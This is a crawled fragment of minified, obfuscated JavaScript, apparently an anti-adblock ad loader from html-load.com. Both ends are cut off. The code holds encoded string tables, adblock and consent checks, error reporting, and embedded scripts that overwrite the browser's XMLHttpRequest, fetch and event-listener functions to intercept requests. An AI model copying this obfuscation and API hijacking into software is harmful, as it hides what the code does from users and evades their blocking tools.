_t((()=>Zt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(2926)](n(3348)[n(761)](t,n(647))[n(761)](e))))}catch(t){if(st.A[n(2926)](n(2565)[n(761)](t)),await(0,Ut.GE)())return;st.A[n(1640)](n(1102),n(3283)[n(761)](t))}})(e,n)}(e,_)[s(2263)]((t=>{const e=s;st.A[e(2926)](e(971)[e(761)](t)),(0,Ut.Pf)(t,Dd,(async t=>await st.A[e(1640)](e(2667),t)))}));const S=f;(0,ot.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",U={};const E=s(3121)+btoa(location[s(678)]);document[s(342)](s(221),(()=>window[E]=Date[s(2899)]())),window[s(342)](s(320),(()=>window[E]=Date[s(2899)]()));let M=!1;new ct((()=>{const t=s;var n,i;if(document[t(2283)])return!0;(0,Qt.td)(r,o),(0,Qt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(546)])&&void 0!==n?n:[],o,S);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),z!==window[t(1804)][t(2327)][t(2174)]("#")[0]&&(z=window[t(1804)][t(2327)][t(2174)]("#")[0],null!==(l=r[t(1992)])&&void 0!==l&&l&&c[t(1959)]((e=>{const n=t;var r;return null===(r=document[n(3277)](e))||void 0===r?void 0:r[n(2919)]()})),(null===(u=r[t(1546)])||void 0===u||u)&&(U={},w[t(1959)]((e=>e[t(818)](v))))),(0,Qt.Wf)(w,U))return!1;(0,Qt.t_)(w,v);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2532)]={...window[t(2532)],...y(w)},(0,lt.Ih)(null!==(i=r[t(563)])&&void 0!==i?i:[]),w[t(1959)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2128)][n(2876)][n(563)])&&void 0!==r?r:[])})),!M&&r[t(1793)]&&(M=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(1793)])}),1e4)),!0}))[s(2160)]()})(e,u,h,m)}catch(x){st.A[n(1711)](x,n(1568),x[n(1341)]),st.A[n(1640)](n(2369),n(3292)+x[n(2377)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Td)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28686
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=343]})(n,o)}function t(){const e=["iterator","shift","width","parentElement","document.createElement","action",", body: ","query","_fa_","childElementCount","element-tagName","adingo","gpt-andbeyond","slice","protocol","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","remove","isNaN","clearInterval","HTMLStyleElement","error on googletag.pubads()","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","papi","requestAnimationFrame","minutemedia","utf-8","edgios","responseURL","reserved1","poster","YmphM3prZnZxbHRndTVzdzY3OG4=","tag","Forcepoint","resolve","cmVzZXJ2ZWQxSW5wdXQ=","raptive","SharedStorageWorklet","now",", Script-Crc32: ","className","lastIndexOf","firefox","link","gpt-adshield","isSleipnir","hostage","scrollX,Y","output","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","outerWidth","sentrySampleRatio","gpt-adsinteractive","28LydvRU","N3k6eDIxOF1VI05DfW5XYU1Te0w=","polarbyte","unknown","eventId=","Failed to load website due to adblock: ","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","setAttribute","catch","Window","safari","idx","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Timed out waiting for consent readiness","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","duration","elem","Date.now","reserved1Output","test/v1ew/failed","width not set properly","HTMLIFrameElement","matches","frameElement","addModule","attributes","def","HTMLAnchorElement","includes","as-empty-bidder","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","onreadystatechange","tcString","gpt-adpushup","intersectionRect","dable-tdn","players","Array","article","__gpp not found within timeout","sleipnir/","&type=negotiate_fail","concat","PTZhMEc+UE9vMzdudj94JjFgXTJ0","isSafari","race","getPropertyValue","getGPPData","Date.now is not a function","toPrimitive","scrollWidth","trident","AS-ENCODED-VAL","scrollHeight","adfit","cnlwYQ==","728px","content","close-error-report","open","wp-data","symbol","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","insertAdjacentElement","Url","cmVzZXJ2ZWQx","object","Date.now is not a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","10fzCneM","reserved2","split","AdShield API cmd","fxios/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","innerHTML","all","core-ads","host","document.classList.contains","_as_res","parent","responseType","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","ar-yahoo-v1","as_window_id","application/javascript","Date","parseFloat","statusText","Promise","&error=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","insertAfter","ssmas","[native code]","inventories_key","anymind","listenerId","412924NECIJv","/resources/v2/",", X-Length: ","delete","cssText","adshield-native","DocumentFragment","dataset",", cfRay: ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","promise","length","gpt-adingo","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","FontFace","div","Element_setAttribute","isInIframe","HTMLElement","as_domain","pubkey","adshield","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","isInAdIframe","eventName","gpt-highfivve","Event","apply","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","server","math-random","style","EventTarget_addEventListener","endpoint","cultureg","a2Zwdg==","mailto:","closest","span","1675413xMazat","intersectionRatio","snigel","728","Yml4cXJod245emptNTRvMTJmZTBz","createElement","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","configIndex","join","setAttributeNS","replaceSync","localStorage","w2g","hidden","gpt-minutemedia","reverse","teads","Element","https:","text/css","insertRule","gpt-rubicon","crios","dable","X-Crc32","v7.5.56","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","randomize","Headers","removeProperty","cachedResultIsInAdIframe","undefined","test/view/passed","onLine","IFrame","nhn","location","https://","domain switched","startsWith","endsWith","signalStatus","AdShield API","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","fuse","img","stringify","return this","URL","(E2) Invalid protect url: ","no purpose 1 consent","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getAttribute","target","isArray","version=","CSSStyleDeclaration.set/get/removeProperty","useragent","document.getElementById",".js","gpt-enliple","JlhEX1FPaE1ybHRwUjFjNHpHClk=","appendChild","sendBeacon","fromCharCode","toString","attributionSrc","ghi","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","flatMap","stylesheet","max","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","yahoo-mail-v1","gecko/","X-Length","as-extra","boundingClientRect","HTMLMediaElement","status","EventTarget","Invalid protect url: ","hostname","href","gpt-anymind","string-api","focus/","reload","regexp-test","keyval","search","PerformanceEntry","encodedBodySize","geniee","HTMLLinkElement","#as_domain","XMLHttpRequest.onreadystatechange","defineProperty","querySelector","getDeviceInfo","__tcfapi not found within timeout","aXRoYw==","data-src","searchParams","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","UserAgent","charCodeAt","removeEventListener","POST","aWQ=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","purpose","srcset","Clean.io Inc.","IntersectionObserverEntry","gpt-ima-adshield","tel:","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","set","about:","querySelectorAll","left","as_","close","Script","&is_brave=","replace","getElementById","stack","pubads","<html></html>","63ZGjLMm","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","find","&request_id=","none","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","b3V0cHV0","property","document.hidden","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","pathname","sectionChange","promise tainted","document.documentElement.clientWidth, clientHeight","script malformed. source length: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","num","window","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","navigator","Window_decodeURIComponent","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","requestIdleCallback","sdkVersion","text","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","getOwnPropertyDescriptor","readyState","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","source","map","dispatchEvent","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","scrollY","/script/",", StatusCode: [","android","src","cmVzZXJ2ZWQy","headers","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","collect","getAttributeNames","tpmn","as-async","cmVzZXJ2ZWQyT3V0cHV0","charAt","last_bfa_at","Node_appendChild","stopPropagation","srcdoc","getEntriesByType","edl","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","c204ZmtocndhOTR5MGV1cGoybnEx","reserved2Input","head","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","TopLevelCss","script not executed(inline)","check","picrew.me","log","rtt","String","finally","isInRootIframe","Failed to load script: ","version","html","__tcfapi","true",'":[{"id":"',"elementFromPoint","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","NodeList","width not removed","pubstack","Failed to decode protect-url: url is empty","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","document.classList.remove not work","str","initial","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","tcloaded","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","createObjectURL","RegExp","replaceState","em1wYw==","gpt-tdn","edge","outerHTML","get","atob",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"some","message","overflow","HTMLSourceElement","a24xZWhvNmZqYnI0MHB4YzlpMnE=","/report?","Object","isBrave","consents","wrong googletag.pubads()","transferSize","a3luYg==","document.head.appendChild, removeChild, childNodes","ZGdnbg==","filter","Y29rcQ==","getBoundingClientRect","match","hash","], X-Crc32: ","fetchScript error(status: ","/resources/","HTMLImageElement","document.getElementsByTagName","send","outerHeight","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","profile","(function(){","Integrity check failed: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","})()","opera","PerformanceResourceTiming","Number","replaceScriptElementAsync","removeItem","cadmus script blocked","keys","display","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","removeAttribute","parse","fetchScript error(script malformed), url: ","language","response","isFirefox","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","push",". Phase: ","HTMLScriptElement","postMessage","dmtkcw==","History","documentElement","then","c3ZtbQ==","javascript:","baseURI","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ping","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","symplr","adshieldAvgRTT","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","atob-btoa","document - link element","MessagePort","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","script:","Element_attributes","userAgent","cmd","div#contents","alt","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ing","@@toPrimitive must return a primitive value.","bnh6bg==","d2VneWpwenV4MzhxMmE5dm1pZm90","Failed to fetch script: ","5729660PhICTC","gpt-clickio","em5iZw==","chrome","innerHeight","replaceChild","height","floor","document","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Failed to execute packing script","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","prod","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","&host=","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","can't access document.hidden","https://cadmus.script.ac","Node_baseURI","getElementsByTagName","sping","Function","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","data-sdk","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","JSON","random","gpt-adapex","loader-check","type","cmVzZXJ2ZWQxT3V0cHV0","string","__sa_","fetch",", source length: ","appendScriptElementAsync","constructor","jkl","responseText","debug","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","setProperty","document.querySelectorAll","document - find element","&domain=","confirm","rel","3324388qdsrBh","function","textContent","self","Invalid protect url prefix: ","coupang-dynamic","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","cookie","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","port","tri","adsinteractive","samsungbrowser","https://report.error-report.com/modal?eventId=&error=","whale","eval","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","findIndex","resources-v2://","Window_fetch","value","requestIdleCallback not exists","Css","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","gpt-geniee","_isTcfNeeded","ZmthZA==","cache_is_blocking_ads","7706040lqasFI","TkduRThhX3kuRmpZTz00dzNdcDc=","visualViewport","Version/","gpt-publisher","call","append","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","getComputedStyle","Worker","nextSibling","prototype","pagehide","gpt-vuukle","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","setItem","input","data","base64 failed","number","innerWidth","Cf-Ray","childNodes","OTF5c3hlOGx1b3JuNnZwY2l3cQ==",'{"apply-ratio":1,"',"indexOf","insertBefore","eventStatus","[data-uri]","worldhistory.org","nthChildOf","json.parse","dXl5aw==","api","performance","reserved2Output","reduce","fXFCPHpgUFpbWUg6MHNqdmFPcA==","aditude","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","setImmediate","load","Blob","script","ddg/","&url=","XMLHttpRequest","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","child-0","object-keys","Element_innerHTML","adpushup","combo","setTimeout","http","string-try-catch","document.querySelector","getItem","as-revalidator","httpEquiv","cmVzZXJ2ZWQySW5wdXQ=","matchAll","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","btoa","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","AdShield API cmd.push","ZndiaA==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","opt/","brave","alert","revokeObjectURL","alphaStr","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","MessageEvent","origin","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","eWJmcQ==","useractioncomplete","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","exec","loader","adshieldMaxRTT","215744PXHIch","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","json","setHTMLUnsafe","edg/","traffective","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","loading","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","connection","inventory_name","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","originalUrl","HTMLFormElement","calculatorsoup.com","contentDocument","try-catch","Loader aborted: ","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const 